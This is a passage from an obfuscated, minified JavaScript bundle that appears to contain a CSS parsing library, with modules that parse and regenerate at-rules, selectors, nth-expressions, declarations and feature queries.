this[cp(0xcf2)](z);}}};},0xd86:(i,q,w)=>{'use strict';w['d'](q,{'A':()=>l});const l={'parse':{'prelude'(){const cO=a2G;return this[cO(0xe16)](this[cO(0x699)]());},'block'(){const cD=a2G;return this[cD(0xcf2)](!0x0);}}};},0x1963:(i,q,w)=>{'use strict';w['d'](q,{'A':()=>l});const l={'parse':{'prelude'(){const cs=a2G;return this[cs(0xe16)](this[cs(0x699)]());},'block'(){const cE=a2G;return this[cE(0xcf2)](!0x0);}}};},0x13ae:(i,q,w)=>{'use strict';w['d'](q,{'A':()=>l});const l={'parse':{'prelude'(){const ce=a2G;return this[ce(0xe16)](this[ce(0x52e)]());},'block'(z=!0x1){const cA=a2G;return this[cA(0xcf2)](z);}}};},0x25cc:(i,q,w)=>{'use strict';w['d'](q,{'A':()=>l});const l={'parse':{'prelude':null,'block'(z=!0x1){const cZ=a2G;return this[cZ(0xcf2)](z);}}};},0x1450:(i,q,w)=>{'use strict';w['d'](q,{'A':()=>l});const l={'parse':{'prelude'(){const cb=a2G;return this[cb(0xe16)](this[cb(0x8d1)](cb(0xc29)));},'block'(z=!0x1){const cv=a2G;return this[cv(0xcf2)](z);}}};},0x1f49:(q,w,l)=>{'use strict';l['d'](w,{'A':()=>R});var z=l(0x1304),c=l(0xd33),N=l(0x791);const R={'generic':!0x0,'cssWideKeywords':z['v'],...c['A'],'node':N};},0x58d:(q,w,l)=>{'use strict';function z(R,J){const cC=a2G;return cC(0x8c0)==typeof J&&/^\s*\|/[cC(0x30c)](J)?cC(0x8c0)==typeof R?R+J:J[cC(0x5b8)](/^\s*\|\s*/,''):J||null;}function c(R,J){const cX=a2G,M=Object[cX(0xedc)](null);for(const [f,I]of Object[cX(0x933)](R))if(I){M[f]={};for(const u of Object[cX(0xfc7)](I))J[cX(0x101f)](u)&&(M[f][u]=I[u]);}return M;}function N(R,J){const cL=a2G,M={...R};for(const [f,I]of Object[cL(0x933)](J))switch(f){case cL(0xd12):M[f]=Boolean(I);break;case cL(0xeb7):M[f]=R[f]?[...R[f],...I]:I||[];break;case cL(0x9ac):M[f]={...R[f]};for(const [u,k]of Object[cL(0x933)](I))M[f][u]=Array[cL(0x215)](k)?k:[];break;case cL(0xd03):M[f]={...R[f]};for(const [Y,d]of Object[cL(0x933)](I)){const m=M[f][Y]||{},p=M[f][Y]={'prelude':m[cL(0xa30)]||null,'descriptors':{...m[cL(0x3c5)]}};if(d){p[cL(0xa30)]=d[cL(0xa30)]?z(p[cL(0xa30)],d[cL(0xa30)]):p[cL(0xa30)]||null;for(const [O,D]of Object[cL(0x933)](d[cL(0x3c5)]||{}))p[cL(0x3c5)][O]=D?z(p[cL(0x3c5)][O],D):null;Object[cL(0xfc7)](p[cL(0x3c5)])[cL(0x9aa)]||(p[cL(0x3c5)]=null);}}break;case cL(0x8cd):case cL(0x310):M[f]={...R[f]};for(const [s,E]of Object[cL(0x933)](I))M[f][s]=z(M[f][s],E);break;case cL(0x2bb):case cL(0x6df):M[f]={...R[f]};for(const [A,Z]of Object[cL(0x933)](I))M[f][A]={...M[f][A],...Z};break;case cL(0x3c6):M[f]={...R[f],...I};break;case cL(0x2b2):case cL(0x765):M[f]={...R[f],...c(I,[cL(0xc64)])};break;case cL(0x5ad):M[f]={...R[f],...c(I,[cL(0x986),cL(0xf2c),cL(0xc64),cL(0xa4f),cL(0x31b)])};}return M;}l['d'](w,{'A':()=>N});},0x2320:(q,w,l)=>{'use strict';const cB=a2G;l['d'](w,{'A':()=>J});var z=l(0x80b),c=l(0x25fe),N=l(0x242f),R=l(0x6d7);const J={'parseContext':{'default':cB(0x45a),'stylesheet':cB(0x45a),'atrule':cB(0x397),'atrulePrelude'(M){const cV=cB;return this[cV(0x3b0)](M[cV(0x2b2)]?String(M[cV(0x2b2)]):null);},'mediaQueryList':cB(0x304),'mediaQuery':cB(0x79b),'condition'(M){const cy=cB;return this[cy(0x8d1)](M[cy(0xd98)]);},'rule':cB(0xc9c),'selectorList':cB(0x699),'selector':cB(0xab7),'block'(){const cF=cB;return this[cF(0xcf2)](!0x0);},'declarationList':cB(0x6cc),'declaration':cB(0xa66),'value':cB(0x496)},'features':{'supports':{'selector'(){const cQ=cB;return this[cQ(0xab7)]();}},'container':{'style'(){const ca=cB;return this[ca(0xa66)]();}}},'scope':z,'atrule':c['A'],'pseudo':N['A'],'node':R};},0xe9:(i,q,w)=>{'use strict';w['d'](q,{'A':()=>l});const l={'node':w(0x791)};},0x2162:(q,w,z)=>{'use strict';z['d'](w,{'A':()=>m});var N=z(0x11ac),R=z(0x1766),J=z(0x772),M=z(0x2043),f=z(0x2495),I=z(0x1d09),k=z(0x58d);function Y(O){const cK=a2G,D=(0x0,R['C'])(O),E=(0x0,f['j'])(O),A=(0x0,J['o'])(O),{fromPlainObject:Z,toPlainObject:b}=(0x0,M['L'])(E),v={'lexer':null,'createLexer':C=>new I['J'](C,v,v[cK(0x1ce)][cK(0xf2c)]),'tokenize':N['qw'],'parse':D,'generate':A,'walk':E,'find':E[cK(0xb77)],'findLast':E[cK(0x1042)],'findAll':E[cK(0x20b)],'fromPlainObject':Z,'toPlainObject':b,'fork'(C){const cW=cK,X=(0x0,k['A'])({},O);return Y(cW(0x213)==typeof C?C(X):(0x0,k['A'])(X,C));}};return v[cK(0x1ce)]=new I['J']({'generic':O[cK(0xd12)],'cssWideKeywords':O[cK(0xeb7)],'units':O[cK(0x9ac)],'types':O[cK(0x8cd)],'atrules':O[cK(0xd03)],'properties':O[cK(0x310)],'node':O[cK(0x5ad)]},v),v;}const m=p=>Y((0x0,k['A'])({},p));},0x1dd3:(i,q,w)=>{'use strict';function l(){const ch=a2G;return this[ch(0xe16)](this[ch(0xab8)](null,!0x1));}w['d'](q,{'A':()=>l});},0x20a0:(i,q,w)=>{'use strict';w['d'](q,{'A':()=>z});var l=w(0x11ac);function z(){const cS=a2G,c=this[cS(0x258)]();if(this[cS(0xf62)](),c[cS(0x99d)](this[cS(0x608)]()),this[cS(0xf62)](),this[cS(0x406)]===l['A9']){c[cS(0x99d)](this[cS(0xd17)]());const N=this[cS(0x1059)],R=this[cS(0xe4a)]?this[cS(0x496)](null):this[cS(0xab8)](this[cS(0xc00)],!0x1);if(cS(0x496)===R[cS(0x6dc)]&&R[cS(0xab4)][cS(0xeeb)]){for(let J=N-this[cS(0x1059)];J<=0x0;J++)if(this[cS(0xd84)](J)===l['M$']){R[cS(0xab4)][cS(0x47d)]({'type':cS(0x9b6),'loc':null,'value':'\x20'});break;}}c[cS(0x99d)](R);}return c;}},0x1254:(q,w,l)=>{'use strict';l['d'](w,{'A':()=>J});var z=l(0x2162),c=l(0x1f49),N=l(0x2320),R=l(0xe9);const J=(0x0,z['A'])({...c['A'],...N['A'],...R['A']});},0x1a26:(q,w,z)=>{'use strict';const o0=a2G;z['r'](w),z['d'](w,{'generate':()=>v,'name':()=>A,'parse':()=>b,'structure':()=>Z});var N=z(0x11ac);const R=0x2b,J=0x2d,M=0x6e,I=!0x0,k=!0x1;function Y(C,X){const cx=a2G;let L=this[cx(0x723)]+C;const B=this[cx(0x5bb)](L);for(B!==R&&B!==J||(X&&this[cx(0x857)](cx(0x1000)),L++);L<this[cx(0x85e)];L++)(0x0,N['yp'])(this[cx(0x5bb)](L))||this[cx(0x857)](cx(0x93e),L);}function O(C){const cg=a2G;return Y[cg(0x6aa)](this,0x0,C);}function D(C,X){const cU=a2G;if(!this[cU(0xff9)](this[cU(0x723)]+C,X)){let L='';switch(X){case M:L=cU(0x5da);break;case J:L=cU(0x7b2);}this[cU(0x857)](L,this[cU(0x723)]+C);}}function E(){const cj=a2G;let C=0x0,X=0x0,L=this[cj(0x406)];for(;L===N['M$']||L===N['Mw'];)L=this[cj(0xd84)](++C);if(L!==N['wN']){if(!this[cj(0x5e4)](R,C)&&!this[cj(0x5e4)](J,C))return null;X=this[cj(0x5e4)](R,C)?R:J;do{L=this[cj(0xd84)](++C);}while(L===N['M$']||L===N['Mw']);L!==N['wN']&&(this[cj(0x23d)](C),O[cj(0x6aa)](this,I));}return C>0x0&&this[cj(0x23d)](C),0x0===X&&(L=this[cj(0x5bb)](this[cj(0x723)]),L!==R&&L!==J&&this[cj(0x857)](cj(0xecf))),O[cj(0x6aa)](this,0x0!==X),X===J?'-'+this[cj(0x389)](N['wN']):this[cj(0x389)](N['wN']);}const A=o0(0x730),Z={'a':[String,null],'b':[String,null]};function b(){const o1=o0,C=this[o1(0x723)];let X=null,L=null;if(this[o1(0x406)]===N['wN'])O[o1(0x6aa)](this,k),L=this[o1(0x389)](N['wN']);else{if(this[o1(0x406)]===N['Vy']&&this[o1(0xff9)](this[o1(0x723)],J))switch(X='-1',D[o1(0x6aa)](this,0x1,M),this[o1(0x85e)]-this[o1(0x723)]){case 0x2:this[o1(0x8af)](),L=E[o1(0x6aa)](this);break;case 0x3:D[o1(0x6aa)](this,0x2,J),this[o1(0x8af)](),this[o1(0xf62)](),O[o1(0x6aa)](this,I),L='-'+this[o1(0x389)](N['wN']);break;default:D[o1(0x6aa)](this,0x2,J),Y[o1(0x6aa)](this,0x3,I),this[o1(0x8af)](),L=this[o1(0xd75)](C+0x2);}else{if(this[o1(0x406)]===N['Vy']||this[o1(0x5e4)](R)&&this[o1(0xd84)](0x1)===N['Vy']){let B=0x0;switch(X='1',this[o1(0x5e4)](R)&&(B=0x1,this[o1(0x8af)]()),D[o1(0x6aa)](this,0x0,M),this[o1(0x85e)]-this[o1(0x723)]){case 0x1:this[o1(0x8af)](),L=E[o1(0x6aa)](this);break;case 0x2:D[o1(0x6aa)](this,0x1,J),this[o1(0x8af)](),this[o1(0xf62)](),O[o1(0x6aa)](this,I),L='-'+this[o1(0x389)](N['wN']);break;default:D[o1(0x6aa)](this,0x1,J),Y[o1(0x6aa)](this,0x2,I),this[o1(0x8af)](),L=this[o1(0xd75)](C+B+0x1);}}else{if(this[o1(0x406)]===N['fg']){const V=this[o1(0x5bb)](this[o1(0x723)]),y=V===R||V===J;let F=this[o1(0x723)]+y;for(;F<this[o1(0x85e)]&&(0x0,N['yp'])(this[o1(0x5bb)](F));F++);F===this[o1(0x723)]+y&&this[o1(0x857)](o1(0x93e),this[o1(0x723)]+y),D[o1(0x6aa)](this,F-this[o1(0x723)],M),X=this[o1(0xa34)](C,F),F+0x1===this[o1(0x85e)]?(this[o1(0x8af)](),L=E[o1(0x6aa)](this)):(D[o1(0x6aa)](this,F-this[o1(0x723)]+0x1,J),F+0x2===this[o1(0x85e)]?(this[o1(0x8af)](),this[o1(0xf62)](),O[o1(0x6aa)](this,I),L='-'+this[o1(0x389)](N['wN'])):(Y[o1(0x6aa)](this,F-this[o1(0x723)]+0x2,I),this[o1(0x8af)](),L=this[o1(0xd75)](F+0x1)));}else this[o1(0x857)]();}}}return null!==X&&X[o1(0x5bb)](0x0)===R&&(X=X[o1(0x751)](0x1)),null!==L&&L[o1(0x5bb)](0x0)===R&&(L=L[o1(0x751)](0x1)),{'type':o1(0x730),'loc':this[o1(0xd04)](C,this[o1(0x723)]),'a':X,'b':L};}function v(C){const o2=o0;if(C['a']){const X=('+1'===C['a']||'1'===C['a']?'n':'-1'===C['a']&&'-n')||C['a']+'n';if(C['b']){const L='-'===C['b'][0x0]||'+'===C['b'][0x0]?C['b']:'+'+C['b'];this[o2(0x2da)](X+L);}else this[o2(0x2da)](X);}else this[o2(0x2da)](C['b']);}},0xdc2:(q,w,z)=>{'use strict';const o5=a2G;z['r'](w),z['d'](w,{'generate':()=>Y,'name':()=>M,'parse':()=>k,'structure':()=>I,'walkContext':()=>f});var N=z(0x11ac);function R(){const o3=a2G;return this[o3(0xab8)](this[o3(0xc57)],!0x0);}function J(){const o4=a2G;for(let d,m=0x1;d=this[o4(0xd84)](m);m++){if(d===N['Q0'])return!0x0;if(d===N['X6']||d===N['zu'])return!0x1;}return!0x1;}const M=o5(0x397),f=o5(0x2b2),I={'name':String,'prelude':[o5(0x3b0),o5(0xab8),null],'block':[o5(0xcf2),null]};function k(d=!0x1){const o6=o5,m=this[o6(0x723)];let p,O,D=null,E=null;switch(this[o6(0xb91)](N['zu']),p=this[o6(0xd75)](m+0x1),O=p[o6(0x1f7)](),this[o6(0xf62)](),!0x1===this[o6(0x1d2)]&&this[o6(0x406)]!==N['X6']&&this[o6(0x406)]!==N['Qq']&&(D=this[o6(0x66f)]?this[o6(0x3b3)](this[o6(0x3b0)][o6(0x9df)](this,p,d),R):R[o6(0x6aa)](this,this[o6(0x1059)]),this[o6(0xf62)]()),this[o6(0x406)]){case N['Qq']:this[o6(0x8af)]();break;case N['X6']:E=hasOwnProperty[o6(0x6aa)](this[o6(0x2b2)],O)&&o6(0x213)==typeof this[o6(0x2b2)][O][o6(0x2fd)]?this[o6(0x2b2)][O][o6(0x2fd)][o6(0x6aa)](this,d):this[o6(0xcf2)](J[o6(0x6aa)](this));}return{'type':o6(0x397),'loc':this[o6(0xd04)](m,this[o6(0x723)]),'name':p,'prelude':D,'block':E};}function Y(d){const o7=o5;this[o7(0x3f8)](N['zu'],'@'+d[o7(0x986)]),null!==d[o7(0xa30)]&&this[o7(0x5ad)](d[o7(0xa30)]),d[o7(0x2fd)]?this[o7(0x5ad)](d[o7(0x2fd)]):this[o7(0x3f8)](N['Qq'],';');}},0x1a05:(q,w,z)=>{'use strict';const o8=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>N,'parse':()=>M,'structure':()=>J,'walkContext':()=>R});var c=z(0x11ac);const N=o8(0x3b0),R=o8(0x864),J={'children':[[]]};function M(I){const o9=o8;let u=null;return null!==I&&(I=I[o9(0x1f7)]()),this[o9(0xf62)](),u=hasOwnProperty[o9(0x6aa)](this[o9(0x2b2)],I)&&o9(0x213)==typeof this[o9(0x2b2)][I][o9(0xa30)]?this[o9(0x2b2)][I][o9(0xa30)][o9(0x6aa)](this):this[o9(0xf58)](this[o9(0x2bb)][o9(0x3b0)]),this[o9(0xf62)](),!0x0!==this[o9(0x1d2)]&&this[o9(0x406)]!==c['X6']&&this[o9(0x406)]!==c['Qq']&&this[o9(0x857)](o9(0x9eb)),{'type':o9(0x3b0),'loc':this[o9(0x33a)](u),'children':u};}function f(I){const oH=o8;this[oH(0xab4)](I);}},0x578:(q,w,z)=>{'use strict';const oT=a2G;z['r'](w),z['d'](w,{'generate':()=>Z,'name':()=>D,'parse':()=>A,'structure':()=>E});var N=z(0x11ac);const R=0x24,J=0x2a,M=0x3d,f=0x5e,I=0x7c,k=0x7e;function Y(){const oG=a2G;this[oG(0x1d2)]&&this[oG(0x857)](oG(0xb62));const b=this[oG(0x723)];let v=!0x1;return this[oG(0x5e4)](J)?(v=!0x0,this[oG(0x8af)]()):this[oG(0x5e4)](I)||this[oG(0xb91)](N['Vy']),this[oG(0x5e4)](I)?this[oG(0x5bb)](this[oG(0x723)]+0x1)!==M?(this[oG(0x8af)](),this[oG(0xb91)](N['Vy'])):v&&this[oG(0x857)](oG(0x92e),this[oG(0x85e)]):v&&this[oG(0x857)](oG(0x660)),{'type':oG(0x608),'loc':this[oG(0xd04)](b,this[oG(0x723)]),'name':this[oG(0xd75)](b)};}function O(){const oP=a2G,b=this[oP(0x723)],v=this[oP(0x5bb)](b);return v!==M&&v!==k&&v!==f&&v!==R&&v!==J&&v!==I&&this[oP(0x857)](oP(0xae9)),this[oP(0x8af)](),v!==M&&(this[oP(0x5e4)](M)||this[oP(0x857)](oP(0x1fa)),this[oP(0x8af)]()),this[oP(0xd75)](b);}const D=oT(0xcbf),E={'name':oT(0x608),'matcher':[String,null],'value':[oT(0xcc9),oT(0x608),null],'flags':[String,null]};function A(){const oi=oT,b=this[oi(0x723)];let v,C=null,X=null,L=null;return this[oi(0xb91)](N['hk']),this[oi(0xf62)](),v=Y[oi(0x6aa)](this),this[oi(0xf62)](),this[oi(0x406)]!==N['Oh']&&(this[oi(0x406)]!==N['Vy']&&(C=O[oi(0x6aa)](this),this[oi(0xf62)](),X=this[oi(0x406)]===N['Qf']?this[oi(0xcc9)]():this[oi(0x608)](),this[oi(0xf62)]()),this[oi(0x406)]===N['Vy']&&(L=this[oi(0x389)](N['Vy']),this[oi(0xf62)]())),this[oi(0xb91)](N['Oh']),{'type':oi(0xcbf),'loc':this[oi(0xd04)](b,this[oi(0x723)]),'name':v,'matcher':C,'value':X,'flags':L};}function Z(b){const on=oT;this[on(0x3f8)](N['_i'],'['),this[on(0x5ad)](b[on(0x986)]),null!==b[on(0xbf4)]&&(this[on(0x2da)](b[on(0xbf4)]),this[on(0x5ad)](b[on(0x621)])),null!==b[on(0x564)]&&this[on(0x3f8)](N['Vy'],b[on(0x564)]),this[on(0x3f8)](N['_i'],']');}},0x39c:(q,w,z)=>{'use strict';const ol=a2G;z['r'](w),z['d'](w,{'generate':()=>D,'name':()=>k,'parse':()=>O,'structure':()=>m,'walkContext':()=>Y});var N=z(0x11ac);const R=0x26;function J(){const ot=a2G;return this[ot(0xab8)](null,!0x0);}function M(){const or=a2G;return this[or(0x3b3)](this[or(0xc9c)],J);}function f(){const oq=a2G;return this[oq(0xab8)](this[oq(0x1e4)],!0x0);}function I(){const ow=a2G;if(this[ow(0x406)]===N['Qq'])return f[ow(0x6aa)](this,this[ow(0x1059)]);const E=this[ow(0x3b3)](this[ow(0xa66)],f);return this[ow(0x406)]===N['Qq']&&this[ow(0x8af)](),E;}const k=ol(0xcf2),Y=ol(0x2fd),m={'children':[[ol(0x397),ol(0xc9c),ol(0xa66)]]};function O(E){const oz=ol,A=E?I:M,Z=this[oz(0x723)];let b=this[oz(0x258)]();this[oz(0xb91)](N['X6']);v:for(;!this[oz(0x1d2)];)switch(this[oz(0x406)]){case N['Q0']:break v;case N['M$']:case N['Mw']:this[oz(0x8af)]();break;case N['zu']:b[oz(0x99d)](this[oz(0x3b3)](this[oz(0x397)][oz(0x9df)](this,E),J));break;default:E&&this[oz(0x5e4)](R)?b[oz(0x99d)](M[oz(0x6aa)](this)):b[oz(0x99d)](A[oz(0x6aa)](this));}return this[oz(0x1d2)]||this[oz(0xb91)](N['Q0']),{'type':oz(0xcf2),'loc':this[oz(0xd04)](Z,this[oz(0x723)]),'children':b};}function D(E){const oc=ol;this[oc(0x3f8)](N['X6'],'{'),this[oc(0xab4)](E,A=>{const oo=oc;oo(0xa66)===A[oo(0x6dc)]&&this[oo(0x3f8)](N['Qq'],';');}),this[oc(0x3f8)](N['Q0'],'}');}},0x23c0:(q,w,l)=>{'use strict';const oN=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=oN(0x4d4),N={'children':[[]]};function R(M,f){const oR=oN,I=this[oR(0x723)];let u=null;return this[oR(0xb91)](z['hk']),u=M[oR(0x6aa)](this,f),this[oR(0x1d2)]||this[oR(0xb91)](z['Oh']),{'type':oR(0x4d4),'loc':this[oR(0xd04)](I,this[oR(0x723)]),'children':u};}function J(M){const oJ=oN;this[oJ(0x3f8)](z['_i'],'['),this[oJ(0xab4)](M),this[oJ(0x3f8)](z['_i'],']');}},0x2305:(q,w,l)=>{'use strict';const oM=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=oM(0xb57),N=[];function R(){const of=oM,M=this[of(0x723)];return this[of(0xb91)](z['zG']),{'type':of(0xb57),'loc':this[of(0xd04)](M,this[of(0x723)])};}function J(){const oI=oM;this[oI(0x3f8)](z['zG'],oI(0xd35));}},0x631:(q,w,l)=>{'use strict';const ou=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=ou(0xced),N=[];function R(){const ok=ou,M=this[ok(0x723)];return this[ok(0xb91)](z['lh']),{'type':ok(0xced),'loc':this[ok(0xd04)](M,this[ok(0x723)])};}function J(){const oY=ou;this[oY(0x3f8)](z['lh'],oY(0x1e9));}},0x41c:(q,w,z)=>{'use strict';const od=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>R,'parse':()=>M,'structure':()=>J});var c=z(0x11ac);const N=0x2e,R=od(0xc0c),J={'name':String};function M(){const om=od;return this[om(0x741)](N),{'type':om(0xc0c),'loc':this[om(0xd04)](this[om(0x723)]-0x1,this[om(0x85e)]),'name':this[om(0x389)](c['Vy'])};}function f(I){const op=od;this[op(0x3f8)](c['_i'],'.'),this[op(0x3f8)](c['Vy'],I[op(0x986)]);}},0x92b:(q,w,z)=>{'use strict';const oO=a2G;z['r'](w),z['d'](w,{'generate':()=>m,'name':()=>I,'parse':()=>Y,'structure':()=>k});var N=z(0x11ac);const R=0x2b,J=0x2f,M=0x3e,f=0x7e,I=oO(0x847),k={'name':String};function Y(){const oD=oO,p=this[oD(0x723)];let O;switch(this[oD(0x406)]){case N['M$']:O='\x20';break;case N['_i']:switch(this[oD(0x5bb)](this[oD(0x723)])){case M:case R:case f:this[oD(0x8af)]();break;case J:this[oD(0x8af)](),this[oD(0x2c1)](oD(0x6ee)),this[oD(0x741)](J);break;default:this[oD(0x857)](oD(0xf88));}O=this[oD(0xd75)](p);}return{'type':oD(0x847),'loc':this[oD(0xd04)](p,this[oD(0x723)]),'name':O};}function m(p){const os=oO;this[os(0x2da)](p[os(0x986)]);}},0x1334:(q,w,z)=>{'use strict';const oE=a2G;z['r'](w),z['d'](w,{'generate':()=>u,'name':()=>M,'parse':()=>I,'structure':()=>f});var N=z(0x11ac);const R=0x2a,J=0x2f,M=oE(0xe0a),f={'value':String};function I(){const oe=oE,k=this[oe(0x723)];let Y=this[oe(0x85e)];return this[oe(0xb91)](N['Mw']),Y-k+0x2>=0x2&&this[oe(0x5bb)](Y-0x2)===R&&this[oe(0x5bb)](Y-0x1)===J&&(Y-=0x2),{'type':oe(0xe0a),'loc':this[oe(0xd04)](k,this[oe(0x723)]),'value':this[oe(0xa34)](k+0x2,Y)};}function u(k){const oA=oE;this[oA(0x3f8)](N['Mw'],'/*'+k[oA(0x621)]+'*/');}},0xcbc:(q,w,z)=>{'use strict';const oZ=a2G;z['r'](w),z['d'](w,{'generate':()=>Y,'name':()=>J,'parse':()=>k,'structure':()=>M});var N=z(0x11ac);const R=new Set([N['Qx'],N['no'],N['LT']]),J=oZ(0x8d1),M={'kind':String,'children':[[oZ(0x608),oZ(0x9c0),oZ(0xc37),oZ(0x6c8),oZ(0xa61)]]};function f(d){const ob=oZ;return this[ob(0x51f)](0x1)===N['Vy']&&R[ob(0x5dd)](this[ob(0x51f)](0x2))?this[ob(0x9c0)](d):this[ob(0x6c8)](d);}const I={'media':f,'container':f,'supports'(){const ov=oZ;return this[ov(0xa61)]();}};function k(d=oZ(0x4ac)){const oC=oZ,m=this[oC(0x258)]();D:for(;!this[oC(0x1d2)];)switch(this[oC(0x406)]){case N['Mw']:case N['M$']:this[oC(0x8af)]();continue;case N['Vy']:m[oC(0x99d)](this[oC(0x608)]());break;case N['AJ']:{let p=this[oC(0x3b3)](()=>I[d][oC(0x6aa)](this,d),()=>null);p||(p=this[oC(0x3b3)](()=>{const oX=oC;this[oX(0xb91)](N['AJ']);const O=this[oX(0x8d1)](d);return this[oX(0xb91)](N['no']),O;},()=>this[oC(0x760)](d))),m[oC(0x99d)](p);break;}case N['zt']:{let O=this[oC(0x3b3)](()=>this[oC(0xc37)](d),()=>null);O||(O=this[oC(0x760)](d)),m[oC(0x99d)](O);break;}default:break D;}return m[oC(0xeeb)]&&this[oC(0x857)](oC(0x7d9)),{'type':oC(0x8d1),'loc':this[oC(0x33a)](m),'kind':d,'children':m};}function Y(d){const oL=oZ;d[oL(0xab4)][oL(0x92c)](m=>{const oB=oL;oB(0x8d1)===m[oB(0x6dc)]?(this[oB(0x3f8)](N['AJ'],'('),this[oB(0x5ad)](m),this[oB(0x3f8)](N['no'],')')):this[oB(0x5ad)](m);});}},0x23d:(q,z,N)=>{'use strict';const oQ=a2G;N['r'](z),N['d'](z,{'generate':()=>F,'name':()=>X,'parse':()=>V,'structure':()=>B,'walkContext':()=>L});var R=N(0xc8c),J=N(0x11ac);const M=0x21,I=0x23,k=0x24,Y=0x26,O=0x2a,D=0x2b,E=0x2f;function A(){const oV=a2G;return this[oV(0xab8)](this[oV(0xc00)],!0x0);}function Z(){const oy=a2G;return this[oy(0xab8)](this[oy(0xc00)],!0x1);}function C(){const oF=a2G,W=this[oF(0x1059)],S=this[oF(0x496)]();return oF(0xab8)!==S[oF(0x6dc)]&&!0x1===this[oF(0x1d2)]&&this[oF(0x406)]!==J['Qq']&&!0x1===this[oF(0x5e4)](M)&&!0x1===this[oF(0xe10)](W)&&this[oF(0x857)](),S;}const X=oQ(0xa66),L=oQ(0xa76),B={'important':[Boolean,String],'property':String,'value':[oQ(0x496),oQ(0xab8)]};function V(){const oa=oQ,W=this[oa(0x723)],S=this[oa(0x1059)],x=Q[oa(0x6aa)](this),U=(0x0,R['vs'])(x),j=U?this[oa(0xe4a)]:this[oa(0xd65)],H0=U?Z:A;let H1,H2=!0x1;this[oa(0xf62)](),this[oa(0xb91)](J['Qx']);const H3=this[oa(0x1059)];if(U||this[oa(0xf62)](),H1=j?this[oa(0x3b3)](C,H0):H0[oa(0x6aa)](this,this[oa(0x1059)]),U&&oa(0x496)===H1[oa(0x6dc)]&&H1[oa(0xab4)][oa(0xeeb)]){for(let H4=H3-this[oa(0x1059)];H4<=0x0;H4++)if(this[oa(0xd84)](H4)===J['M$']){H1[oa(0xab4)][oa(0x47d)]({'type':oa(0x9b6),'loc':null,'value':'\x20'});break;}}return this[oa(0x5e4)](M)&&(H2=K[oa(0x6aa)](this),this[oa(0xf62)]()),!0x1===this[oa(0x1d2)]&&this[oa(0x406)]!==J['Qq']&&!0x1===this[oa(0xe10)](S)&&this[oa(0x857)](),{'type':oa(0xa66),'loc':this[oa(0xd04)](W,this[oa(0x723)]),'important':H2,'property':x,'value':H1};}function F(W){const oK=oQ;this[oK(0x3f8)](J['Vy'],W[oK(0xc7e)]),this[oK(0x3f8)](J['Qx'],':'),this[oK(0x5ad)](W[oK(0x621)]),W[oK(0x1006)]&&(this[oK(0x3f8)](J['_i'],'!'),this[oK(0x3f8)](J['Vy'],!0x0===W[oK(0x1006)]?oK(0x1006):W[oK(0x1006)]));}function Q(){const oW=oQ,W=this[oW(0x723)];if(this[oW(0x406)]===J['_i'])switch(this[oW(0x5bb)](this[oW(0x723)])){case O:case k:case D:case I:case Y:this[oW(0x8af)]();break;case E:this[oW(0x8af)](),this[oW(0x5e4)](E)&&this[oW(0x8af)]();}return this[oW(0x406)]===J['Vw']?this[oW(0xb91)](J['Vw']):this[oW(0xb91)](J['Vy']),this[oW(0xd75)](W);}function K(){const oh=oQ;this[oh(0xb91)](J['_i']),this[oh(0xf62)]();const W=this[oh(0x389)](J['Vy']);return oh(0x1006)===W||W;}},0x201:(q,w,z)=>{'use strict';const ox=a2G;z['r'](w),z['d'](w,{'generate':()=>u,'name':()=>M,'parse':()=>I,'structure':()=>f});var N=z(0x11ac);const R=0x26;function J(){const oS=a2G;return this[oS(0xab8)](this[oS(0x1e4)],!0x0);}const M=ox(0x6cc),f={'children':[[ox(0xa66),ox(0x397),ox(0xc9c)]]};function I(){const og=ox,k=this[og(0x258)]();for(;!this[og(0x1d2)];)switch(this[og(0x406)]){case N['M$']:case N['Mw']:case N['Qq']:this[og(0x8af)]();break;case N['zu']:k[og(0x99d)](this[og(0x3b3)](this[og(0x397)][og(0x9df)](this,!0x0),J));break;default:this[og(0x5e4)](R)?k[og(0x99d)](this[og(0x3b3)](this[og(0xc9c)],J)):k[og(0x99d)](this[og(0x3b3)](this[og(0xa66)],J));}return{'type':og(0x6cc),'loc':this[og(0x33a)](k),'children':k};}function u(k){const oU=ox;this[oU(0xab4)](k,Y=>{const oj=oU;oj(0xa66)===Y[oj(0x6dc)]&&this[oj(0x3f8)](N['Qq'],';');});}},0x1fa5:(q,w,l)=>{'use strict';const N0=a2G;l['r'](w),l['d'](w,{'generate':()=>J,'name':()=>c,'parse':()=>R,'structure':()=>N});var z=l(0x11ac);const c=N0(0x89b),N={'value':String,'unit':String};function R(){const N1=N0,M=this[N1(0x723)],f=this[N1(0xf54)](z['fg']);return{'type':N1(0x89b),'loc':this[N1(0xd04)](M,this[N1(0x723)]),'value':f,'unit':this[N1(0xa34)](M+f[N1(0x9aa)],this[N1(0x723)])};}function J(M){const N2=N0;this[N2(0x3f8)](z['fg'],M[N2(0x621)]+M[N2(0xfc1)]);}},0xe8b:(q,w,z)=>{'use strict';const N3=a2G;z['r'](w),z['d'](w,{'generate':()=>f,'name':()=>R,'parse':()=>M,'structure':()=>J});var c=z(0x11ac);const N=0x2f,R=N3(0x9c0),J={'kind':String,'name':String,'value':[N3(0x608),N3(0x962),N3(0x89b),N3(0x342),N3(0xce6),null]};function M(I){const N4=N3,u=this[N4(0x723)];let k,Y=null;if(this[N4(0xb91)](c['AJ']),this[N4(0xf62)](),k=this[N4(0x389)](c['Vy']),this[N4(0xf62)](),this[N4(0x406)]!==c['no']){switch(this[N4(0xb91)](c['Qx']),this[N4(0xf62)](),this[N4(0x406)]){case c['wN']:Y=this[N4(0x95d)](0x1)===c['_i']?this[N4(0x342)]():this[N4(0x962)]();break;case c['fg']:Y=this[N4(0x89b)]();break;case c['Vy']:Y=this[N4(0x608)]();break;case c['zt']:Y=this[N4(0x3b3)](()=>{const N5=N4,d=this[N5(0xce6)](this[N5(0xf58)],this[N5(0x2bb)][N5(0x496)]);return this[N5(0xf62)](),this[N5(0x5e4)](N)&&this[N5(0x857)](),d;},()=>this[N4(0x342)]());break;default:this[N4(0x857)](N4(0x7db));}this[N4(0xf62)]();}return 